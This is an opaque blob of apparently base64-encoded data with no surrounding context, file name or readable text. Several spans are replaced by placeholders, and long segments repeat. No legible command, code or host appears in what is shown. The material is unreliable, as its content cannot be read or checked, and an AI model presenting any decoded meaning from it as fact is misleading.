4ToipXoio3oioHoi7noioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoi7roi57oipToipboi53oi5Loi4Poi57oi5Loiovoi4Loi4Poi4Xoi4noi5Toi4foi5Loi4/oi4noi4joipzoi7roi57oipToipboi5Poi4joi4Loi4Poi5Toi4roi4/oi4joi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoip3oi7/oi73oioHoi4/oi4joi4joi4Poi5Toi67oi7Loi6voi6roioHoi7voipvoi4ToipHoip3oi7zoi73oioHoi4/oi4joi4joi4Poi5Toi67oi7Loi6voi6roioHoi7voipvoi4Toip7oip3oi4Toi4foipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi4Doi4noi5Toi4voioHoio/oip3oi4Toi4foi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi4Doi4noi5Toi4voioHoio/oip3oi4Toi4foi73oioHoi4foi5boi5boi4Poi4joi4Loi6Xoi47oi4/oi4roi4LoioHoi7voio7oi7/oio/oip3oi4Toi4foi73oioHoi4foi5boi5boi4Poi4joi4Loi6Xoi47oi4/oi4roi4LoioHoi7voio7oi7zoio/oip3oi4Toi4Poipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi4foioHoio/oip3oi4Toi4Poi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi4foioHoio/oip3oi4Toi4Poi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oioHoi47oi5Toi4Poi4DoioHoioroioHoioXoioHoio/oip3oi4Toi4Poi73oioHoi4/oi4joi4joi4Poi5Toi67oi7Loi6voi6roioHoi7voipvoi4ToipDoip3oi4Toi4Hoipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi4Loi4/oi5DoioHoio/oip3oi4Toi4Hoi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi4roi4/oi4joi43oioHoio/oip3oi4Toi4Hoi73oioHoi4foi5boi5boi4Poi4joi4Loi6Xoi47oi4/oi4roi4LoioHoi7voio7oi4Toi4Poio/oip3oi4Toi4Loipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi5boioHoio/oip3oi4Toi4Loi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi5boioHoio/oip3oi4Toi4Loi73oioHoi4/oi4joi4joi4Poi5Toi67oi7Loi6voi6roioHoi7voipvoi4ToipPoip3oi4Toi4Toipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi4Loi4/oi5DoioHoio/oip3oi4Toi4Toi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio3oioHoi7noi5Loi4/oi5Loi4roi4PoioHoio/oip3oi4Toi4Toi73oioHoi4foi5boi5boi4Poi4joi4Loi6Xoi47oi4/oi4roi4LoioHoi7voio7oi4Toi4Loio/oip3oi4Toi4Xoipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi4Loi4/oi5DoioHoio/oip3oi4Toi4Xoi73oi4Hoio7oioHvsLbvsKDvsLHvsITvsLHvsLHvsLfvsKzvsKfvsLDvsLHvsKDoioHoioroi4Poio7oipboi57oipfoi4Poip/oi4Loio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi4ToipXoio/oip3oi4Toi4Xoi73oioHoi4foi5boi5boi4Poi4joi4Loi6Xoi47oi4/oi4roi4LoioHoi7voio7oi4Toi4Toio/oip3oi4Toi4Xoi73oioHoi4foi5boi5boi4Poi4joi4Loi6Xoi47oi4/oi4roi4LoioHoi7voio7oi4Toi4Hoio/oip3oi4Toi4Xoi73oioHoi4foi5boi5boi4Poi4joi4Loi6Xoi47oi4/oi4roi4LoioHoi7voio7oi4Toi4foio/oip3oi5voi4Poi4roi5Xoi4Poioboi4/oi4Doio7oi4ToipToio/oi53oi4/oi4Doio7oi4ToipLoipvoipvoi4Hoio7oioHvobTvobPoioHoioroi4Poio7oipboi57oipToipToi4Poipboio/oio/oi5roi5roi4ToipLoipvoipvoioHoi5Poi43oioHoio/oi53oi4ToipPoipvoioHomofompbomp/om6Toi7roi57oipToipboiproioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjoioHoio3oi4roi4noi4Xoi4foi5Loi4/oi4noi4joi73oioHoi47oi4noi5Xoi5Loi4joi4foi4voi4PoioHoi7voio3oioHoiproionoioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/[base64]/oioHoip3oi4ToipDoipvoioHomrnompjompzompbompHoi7roi57oipToipbom6XompTompPompLompjompromp3ompPompvomp7omp/[base64]/oio/oio3oioHoipjoioHoio3oi4roi4noi4Xoi4foi5Loi4/oi4noi4joi73oioHoi47oi4noi5Xoi5Loi4joi4foi4voi4PoioHoi7voio3oioHoiproionoioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjoi7roi57oipToipboi5Toi4Poi5foi5Poi4Poi5Xoi5Loi5Xoi7roi57oipToipboi5boi4Poi5Toi4voi4/oi5Xoi5Xoi4/oi4noi4joi7roi57oipToipboi5Loi4noi7roi57oipToipboi5Xoi47oi4noi5Hoi7roi57oipToipboi5/oi4noi5Poi7roi57oipToipboi4joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi5XoioHoip3oi4ToipDoipvoioHoi7Xoi47oi4noi5Hoi7roi57oipToipboi4joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi5XoioHoip3oi4ToipHoipvoi4Hoio7oioHgqp3gqrDgqrDgqrPgqqvoioHoioroi4Poio7oipboi57oipfoipPoipboipDoio/oio/oip3oi4Toip7oipvoioHoi6Toi4roi4noi4Xoi43oioHoip3oi5voi6zoi73oioHoi5boi4noi5Xoi4/oi5Loi4/oi4noi4joioHoi7voipvoioHoi4Doi4/oi57oi4Poi4LoioHoip3oi6zoi73oioHoi5zoi6/oi4joi4Loi4Poi57oioHoi7voipvoi63oip3oi6zoi73oioHoi5Loi4noi5boioHoi7voipvoioHoipLoi5boi57oioHoip3oi6zoi73oioHoi4roi4Poi4Doi5LoioHoi7voipvoipboi57oipboip3oi6zoi73oioHoi5Toi4/oi4Hoi47oi5LoioHoi7voipvoipboi57oipboip3oi6zoi73oi4Hoio7oioHhjo3hjoThjoXhjp/hjq3hjorhjobhjoLhjofhjpLoioHoioroi4Poio7oipboi57oi4XoipXoipXoio/oio/oi7voipvoioHoi6foi5Toi4/oi4foi4roioroi5Xoi4Poi5Toi4/oi4DoioHoip3oi4Toip/oipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi5Xoi5Loi5/oi4roi4PoioHoio/oip3oi4Toip/oi73oioHoi4/oi4joi4joi4Poi5Toi7Loi4Poi57oi5LoioHoi7voipvoioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboi53oi4Toi4foi4Xoi43oi4Hoi5Toi4noi5Poi4joi4Loipzoi7roi57oipToipboioXoi4Doi4Doi4Doi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4noi5Xoi4/oi5Loi4/oi4noi4joipzoi7roi57oipToipboi5Toi4Poi4roi4foi5Loi4/oi5Doi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5zoiovoi4/oi4joi4Loi4Poi57oipzoi7roi57oipToipboipfoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Toi4/oi4Hoi47oi5LoipzoipXoipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Loi4/oi5Xoi5boi4roi4foi5/oipzoi7roi57oipToipboi4Toi4roi4noi4Xoi43oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4/oi4joiovoi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipfoipDoipfoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi57oiovoi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipLoipXoipDoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipfoipboipboioPoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4foi4Loi4Loi4/oi4joi4Hoipzoi7roi57oipToipboipToipfoi5boi57oi7roi57oipToipboipToipLoi5boi57oi7roi57oipToipboipToipboi5boi57oi7roi57oipToipboipToipHoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oioHoio3oioHoiovoioHoio3oi4Hoio7oioHgpqzgpr7gprngprDgprLgpq/oioHoioroi4Poio7oipboi57oipfoipToipboipXoio/oio/[base64]/oi7roi57oipToipboiofoi4/[base64]/oi7roi57oipToipboiofoi4/[base64]/oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joipzoi7roi57oipToipboipboi7roi57oipToipboipboi7roi57oipToipboipboi7roi57oipToipboi4foi5Poi5Loi4noi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Toi4foi4Loi4/oi5Poi5Xoipzoi7roi57oipToipboipToi5boi57oi7roi57oipToipboiofoi4/[base64]/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4noi5Xoi4/oi5Loi4/oi4noi4joipzoi7roi57oipToipboi4foi4Toi5Xoi4noi4roi5Poi5Loi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5zoiovoi4/oi4joi4Loi4Poi57oipzoi7roi57oipToipboiovoipfoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4noi5boipzoi7roi57oipToipboiovoipfoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4Poi4Doi5Loipzoi7roi57oipToipboiovoipfoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Toi4/oi4Hoi47oi5Loipzoi7roi57oipToipboiovoipfoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oioHoio3oioHoi4Toi4noi5Loi5Loi4noi4voipzoi7roi57oipToipboiovoipfoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toipzoi7roi57oipToipboipfoi5boi57oi7roi57oipToipboioHoio3oi4Hoio7oioHhkoPhkp/hkpzhkpnhkpToioHoioroi4Poio7oipboi57oipHoipToi4foio/oio/oio3oioHoi7roi57oipToipboi5Toi4Hoi4Toi4foio7oipboioroipboioroipboioroiojoipfoio/oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Toi4foi4Loi4/oi5Poi5Xoipzoi7roi57oipToipboipXoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoi6boi4voi4Poi4Loi4/oi4foio7oi4voi4foi57oiovoi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipLoip/oipXoi5boi57oio/oi7roi57oipToipboi53oiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboi53oi5Toi4/oi4Hoi47oi5Loipzoi7roi57oipToipboi4foi5Poi5Loi4noi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joipzoi7roi57oipToipboipboi7roi57oipToipboi4foi5Poi5Loi4noi7roi57oipToipboiofoi4/[base64]/oi4roi5/oipzoi7roi57oipToipboi7roi57oipToipToi6foi5Toi4/oi4foi4roi7roi57oipToipToioroi7roi57oipToipboi5Xoi4Poi5Toi4/oi4Doi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Hoi4Poi4/oi4Hoi47oi5Loipzoi4joi4noi5Toi4voi4foi4roi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oiovoioHoio3oi4Hoio7oioHgpqzgpr7gprngprDgprLgpq/oioHoioroi4Poio7oipboi57oipfoipToipboipXoio/oio/oio3oioHoiovoi4Toi4noi57oiovoi5Xoi4/oi5zoi4/oi4joi4Hoipzoi7roi57oipToipboi4Toi4noi5Toi4Loi4Poi5Toiovoi4Toi4noi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oiovoi4voi4noi5zoiovoi4Toi4noi57oiovoi5Xoi4/oi5zoi4/oi4joi4Hoipzoi7roi57oipToipboi4Toi4noi5Toi4Loi4Poi5Toiovoi4Toi4noi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi57oiovoi5Xoi4/oi5zoi4/oi4joi4Hoipzoi7roi57oipToipboi4Toi4noi5Toi4Loi4Poi5Toiovoi4Toi4noi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joiovoi4Toi4noi5Loi5Loi4noi4voipzoi7roi57oipToipboipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joiovoi5Loi4noi5boipzoi7roi57oipToipboipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi5Loi4/oi5Loi4roi4Poi7roi57oipToipboi53oi4voi4foi5Toi4Hoi4/oi4joiovoi5Loi4noi5boipzoi7roi57oipToipboipXoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joiovoi4Toi4noi5Loi5Loi4noi4voipzoi7roi57oipToipboipToipPoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi5Loi4/oi5Loi4roi4Poi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi5boi7roi57oipToipboi53oi4Xoi4noi4roi4noi5Toipzoi7roi57oipToipboioXoipToipToipToipboipToipDoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Xoi4/oi5zoi4Poipzoi7roi57oipToipboipfoipXoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4/oi4joi4Poiovoi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipfoipHoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4Poi57oi5Loiovoi4foi4roi4/oi4Hoi4joipzoi7roi57oipToipboi4roi4Poi4Doi5Loi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Hoi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipLoipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipfoipboipboioPoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joiovoi4Toi4noi5Loi5Loi4noi4voipzoi7roi57oipToipboipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4foi4Loi4Loi4/oi4joi4Hoiovoi4roi4Poi4Doi5Loipzoi7roi57oipToipboipLoip7oi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi5Loi4/oi5Loi4roi4Poi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi5boi7roi57oipToipboioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoi7roi57oipToipboi53oi4Doi4noi4joi5Loiovoi5Hoi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipDoipboipboi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoipzoi7roi57oipToipboioHoio3oi4Hoio7oioHvv7Lvv7Pvv77vv77vv7/vv7ToioHoioroi4Poio7oipboi57oipToipboipLoipLoio/oio/oio3oioHoi7roi57oipToipboiofoi4/[base64]/oi4voi4Hoi7roi57oipToipboi53oi4Loi4/oi5Xoi5boi4roi4foi5/oipzoi7roi57oipToipboi4Toi4roi4noi4Xoi43oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4roi4noi4foi5Loipzoi7roi57oipToipboi4roi4Poi4Doi5Loi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joiovoi5Toi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipboi5boi57oi7roi57oipToipboiofoi4/[base64]/oi5Xoi5boi4roi4foi5/oipzoi7roi57oipToipboi4Toi4roi4noi4Xoi43oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4roi4noi5Toipzoi7roi57oipToipboioXoipfoi4DoipToipboipToipDoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Xoi4/oi5zoi4Poipzoi7roi57oipToipboipfoipPoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Hoi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipDoipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4foi4Loi4Loi4/oi4joi4Hoiovoi4roi4Poi4Doi5Loipzoi7roi57oipToipboipLoip7oi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4/oi4joi4Poiovoi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipfoipLoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4Poi57oi5Loiovoi4foi4roi4/oi4Hoi4joipzoi7roi57oipToipboi4roi4Poi4Doi5Loi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoipzoi7roi57oipToipboioHoio3oi4Hoio7oioHvv7Lvv7Pvv77vv77vv7/vv7ToioHoioroi4Poio7oipboi57oipToipboipLoipLoio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4Poi57oi5Loiovoi4foi4roi4/oi4Hoi4joipzoi7roi57oipToipboi5Toi4/oi4Hoi47oi5Loi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoi7roi57oipToipboi53oi4Toi4foi4Xoi43oi4Hoi5Toi4noi5Poi4joi4Loipzoi7roi57oipToipboioXoi4PoipDoi4PoipDoi4PoipDoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toipzoi7roi57oipToipboipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Toi4foi4Loi4/oi5Poi5Xoipzoi7roi57oipToipboipXoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi5Poi5Toi5Xoi4noi5Toipzoi7roi57oipToipboi5boi4noi4/oi4joi5Loi4Poi5Toi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4roi4noi5Toipzoi7roi57oipToipboioXoipboipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Xoi4/oi5zoi4Poipzoi7roi57oipToipboipfoipXoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipfoipfoipToi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipToip7oi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4foi4Loi4Loi4/oi4joi4Hoipzoipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi4Doi4foi4voi4/oi4roi5/oipzoi6foi5Toi4/oi4foi4roi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4Poi57oi5Loiovoi5Loi5Toi4foi4joi5Xoi4Doi4noi5Toi4voipzoi4joi4noi4joi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Hoi4Poi4/oi4Hoi47oi5Loipzoi4joi4noi5Toi4voi4foi4roi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoipzoi4Doi4/oi5Toi5Xoi5Loiovoi4noi4Doiovoi5Loi5/oi5boi4Poi7roi57oipToipboi53oi4voi4foi5Toi4Hoi4/oi4joipzoi7roi57oipToipboipboi7roi57oipToipboip7oi5boi57oi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoipzoi47oi4noi5Doi4Poi5Toi7roi57oipToipboi53oi4Toi4foi4Xoi43oi4Hoi5Toi4noi5Poi4joi4Loipzoi7roi57oipToipboioXoi4Xoi4Xoi4Xoi4Xoi4Xoi4Xoi7roi57oipToipboiofoi4/[base64]/oi5zoi4Poipzoi7roi57oipToipboipToipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4roi4noi5Toipzoi7roi57oipToipboioXoi4Toip/oi4Toip/oi4Toip/oi7roi57oipToipboiofoi4/[base64]/oi5Xoi5boi4roi4foi5/oipzoi7roi57oipToipboi4joi4noi4joi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi4Xoi4roi4noi5Xoi4Poi4Toi5Loi4joi7roi57oipToipboi53oi5boi4noi5Xoi4/oi5Loi4/oi4noi4joipzoi7roi57oipToipboioHoio3oi4Hoio7oioHvobTvobfvoabvobrvobnvoaDvoaHvobDoioHoioroi4Poio7oipboi57oipToipToi4Xoi4Loio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4noi5boipzoi7roi57oipToipboip7oi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Toi4/oi4Hoi47oi5Loipzoi7roi57oipToipboip7oi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4foi4Loi4Loi4/oi4joi4HoipzoipToi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Xoi4/oi5zoi4Poipzoi7roi57oipToipboipToipDoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4roi4noi5Toipzoi7roi57oipToipboioXoipDoi4DoipHoipfoipHoipXoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4noi5boi4foi4Xoi4/oi5Loi5/oipzoi7roi57oipToipboipboiojoipToipPoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi5Toi4foi4joi5Xoi4/oi5Loi4/oi4noi4joipzoi4noi5boi4foi4Xoi4/oi5Loi5/oi7roi57oipToipboipboiojoipToipfoi5Xoi7roi57oipToipboiofoi4/[base64]/oi4voi4Hoi7roi57oipToipboi53oi4Loi4/oi5Xoi5boi4roi4foi5/oipzoi7roi57oipToipboi4Toi4roi4noi4Xoi43oi7roi57oipToipboiofoi4/[base64]/oi4noi4joipzoi7roi57oipToipboi4joi4noi4joi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4noi5boi4foi4Xoi4/oi5Loi5/oipzoiojoipPoipfoi7roi57oipToipboiofoi4/[base64]/oi5Loi4/oi4noi4joipzoi7roi57oipToipboioHoio3oi4Hoio7oioHvobTvobfvoabvobrvobnvoaDvoaHvobDoioHoioroi4Poio7oipboi57oipToipToi4Xoi4Loio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4joi5Loi4Poi4joi5Loipzoi7roi57oipToipboi7roi57oipToipToi7roi57oipToipToi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Toi4foi4Loi4/oi5Poi5Xoipzoi7roi57oipToipboipPoipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5LoioPoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toipzoi7roi57oipToipboipfoi5boi57oi7roi57oipToipboioHoio3oi4Hoio7oioHhkoPhkp/hkpzhkpnhkpToioHoioroi4Poio7oipboi57oipHoipToi4foio/oio/oio3oioHoi7roi57oipToipboioXoi4Poi4Toi4Poi4Toi4Poi4Toi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipToipPoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi